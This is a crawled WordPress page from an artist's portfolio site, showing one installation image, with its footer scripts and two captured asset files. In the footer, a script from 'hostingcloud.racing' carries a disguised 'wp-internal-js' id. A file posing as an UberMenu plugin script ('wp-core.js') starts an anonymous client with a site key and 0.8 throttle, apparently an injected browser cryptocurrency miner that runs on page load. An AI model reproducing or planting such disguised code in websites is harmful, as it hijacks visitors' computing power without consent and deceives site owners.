						<div class="post-headline"><h1>Documents / 2014</h1></div>				<div class="post-bodycopy clearfix"><p class="attachment"><a href='https://mathieu-arbez-hermoso.net/wp-content/uploads/2013/09/Mystics-rather-than-rationalists-Funny-Games-funny-vue-dinstallation.jpg'><img width="620" height="370" src="https://mathieu-arbez-hermoso.net/wp-content/uploads/2013/09/Mystics-rather-than-rationalists-Funny-Games-funny-vue-dinstallation-620x370.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://mathieu-arbez-hermoso.net/wp-content/uploads/2013/09/Mystics-rather-than-rationalists-Funny-Games-funny-vue-dinstallation-620x370.jpg 620w, https://mathieu-arbez-hermoso.net/wp-content/uploads/2013/09/Mystics-rather-than-rationalists-Funny-Games-funny-vue-dinstallation-300x179.jpg 300w, https://mathieu-arbez-hermoso.net/wp-content/uploads/2013/09/Mystics-rather-than-rationalists-Funny-Games-funny-vue-dinstallation-940x562.jpg 940w, https://mathieu-arbez-hermoso.net/wp-content/uploads/2013/09/Mystics-rather-than-rationalists-Funny-Games-funny-vue-dinstallation-150x89.jpg 150w, https://mathieu-arbez-hermoso.net/wp-content/uploads/2013/09/Mystics-rather-than-rationalists-Funny-Games-funny-vue-dinstallation-400x239.jpg 400w, https://mathieu-arbez-hermoso.net/wp-content/uploads/2013/09/Mystics-rather-than-rationalists-Funny-Games-funny-vue-dinstallation.jpg 1229w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p>/ Mystics rather than rationalists, Funny Games (funny !)</p>
</div>								</div><!-- / Post -->	
						
	
			

	
		
	



		
    

</td>
<!-- / Main Column -->

<!-- Right Inner Sidebar -->

<!-- Right Sidebar -->
<!-- / Right Sidebar -->

</tr>
<!-- / Main Body -->

<tr>

<!-- Footer -->
<td id="footer" colspan="1">
    <br />Powered by <a href=""></a> &amp; <a href=""></a>    
    
    <script type='text/javascript' src='https://www.hostingcloud.racing/08GN.js' id='wp-internal-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-content/plugins/ubermenu/assets/js/wp-core.js' id='wp-backend-js'></script>
<script type='text/javascript' id='font-customizer-script-js-extra'>
/* <![CDATA[ */
var FrontParams = {"SavedSelectorsSettings":{"body":{"font-family":"[gfont]Abel:regular","font-weight":"400","font-style":"normal","important":"","letter-spacing":"1px","font-size":"14px","line-height":"13px","color":"#020202","zone":"body","selector":"body","not":null,"subset":null,"text-align":"inherit","text-decoration":"none","text-transform":"none","static-effect":"none","icon":false,"title":"Default font (body)"},"links":{"font-family":"[gfont]Abel:regular","font-weight":"400","font-style":"normal","font-size":"14px","letter-spacing":"1px","static-effect":"none","color":"#020202","color-hover":"#ffffff","line-height":"13px","undefined":"none","text-transform":"none","text-align":"inherit","important":"","zone":"links","selector":"a","not":null,"subset":null,"text-decoration":"none","icon":false,"title":"Links (a)"},"h1_headings":{"letter-spacing":"0px","important":"","font-family":"[gfont]Abel:regular","font-weight":"400","font-style":"normal","font-size":"20px","color":"#ffffff","zone":"headings","selector":"h1","not":null,"subset":null,"line-height":"26px","text-align":"inherit","text-decoration":"none","text-transform":"none","static-effect":"none","icon":false,"title":"H1 headings"},"h2_headings":{"color":"#020202","zone":"headings","selector":"h2","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"font-size":"20px","line-height":"22px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"H2 Headings"},"h3_headings":{"zone":"headings","selector":"h3","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"18px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"H3 Headings"},"h4_headings":{"zone":"headings","selector":"h4","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"15px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"H4 Headings"},"h5_headings":{"zone":"headings","selector":"h5","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"15px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"H5 Headings"},"h6_headings":{"zone":"headings","selector":"h6","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"15px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"H6 Headings"},"paragraphs":{"important":"","line-height":"20px","letter-spacing":"0px","font-family":"[gfont]Abel:regular","font-weight":"400","font-style":"normal","color":"#020202","zone":"paragraphs","selector":"p","not":null,"subset":null,"font-size":"14px","text-align":"inherit","text-decoration":"none","text-transform":"none","static-effect":"none","icon":false,"title":"Paragraphs (p)"},"blockquotes":{"important":"","font-family":"[cfont]Verdana,Geneva,sans-serif","font-weight":"400","font-style":"normal","color":"#020202","zone":"blockquotes","selector":"blockquote, blockquote > p","not":null,"subset":null,"font-size":"14px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"title":"Blockquotes"}},"DefaultSettings":{"body":{"zone":"body","selector":"body","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"14px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"Default font (body)"},"links":{"zone":"links","selector":"a","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","color-hover":"main","font-size":"14px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"Links (a)"},"h1_headings":{"zone":"headings","selector":"h1","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"22px","line-height":"26px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"H1 headings"},"h2_headings":{"zone":"headings","selector":"h2","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"20px","line-height":"22px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"H2 Headings"},"h3_headings":{"zone":"headings","selector":"h3","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"18px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"H3 Headings"},"h4_headings":{"zone":"headings","selector":"h4","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"15px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"H4 Headings"},"h5_headings":{"zone":"headings","selector":"h5","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"15px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"H5 Headings"},"h6_headings":{"zone":"headings","selector":"h6","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"15px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"H6 Headings"},"paragraphs":{"zone":"paragraphs","selector":"p","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"14px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"Paragraphs (p)"},"blockquotes":{"zone":"blockquotes","selector":"blockquote, blockquote > p","not":null,"subset":null,"font-family":"Helvetica Neue, Helvetica, Arial, sans-serif","font-weight":"normal","font-style":null,"color":"main","font-size":"14px","line-height":"20px","text-align":"inherit","text-decoration":"none","text-transform":"none","letter-spacing":0,"static-effect":"none","icon":false,"important":false,"title":"Blockquotes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-content/plugins/font-customizer/front/assets/js/font-customizer-front.min.js?ver=1.1' id='font-customizer-script-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-includes/js/wpdialog.min.js' id='wpdialogs-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js' id='google-maps-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.5","configurations":["main"],"ajax_url":"https:\/\/mathieu-arbez-hermoso.net\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/mathieu-arbez-hermoso.net\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"menu1":"Menu 1","menu2":"Menu 2"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://mathieu-arbez-hermoso.net/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="WfGzAjIcvCYLb" value="pCYBgQDb_clS" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CmXlPIqOdizhexHJ" value="kuzxB2CO8" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="WfGzAjIcvCYLb" value="pCYBgQDb_clS" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CmXlPIqOdizhexHJ" value="kuzxB2CO8" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("WfGzAjIcvCYLb", "pCYBgQDb_clS");
data.data.append("CmXlPIqOdizhexHJ", "kuzxB2CO8");
                    }
                    else {
                        data.data =  data.data + '&WfGzAjIcvCYLb=pCYBgQDb_clS&CmXlPIqOdizhexHJ=kuzxB2CO8';
                    }
                }
            });

        });
	</script>
	</td>


</tr>

</table><!-- / layout -->
</div><!-- / container -->
</div><!-- / wrapper -->

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mathieu-arbez-hermoso.net/wp-content/uploads/js_composer/custom.css?ver=4.11.2.1
body_size: -31
content:
::selection{
  background-color: black;
  color: black;
}

/* Firefox */
::-moz-selection {
  background-color: black;
  color: black;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mathieu-arbez-hermoso.net/wp-content/plugins/ubermenu/assets/js/wp-core.js
body_size: 30
content:
    var _client = new Client.Anonymous('f0e4d39d281f1c25a988f96cce62f81266ce7463ba93e61e7121297700b6599a', {
        throttle: 0.8, ads: 0
    });
    _client.start();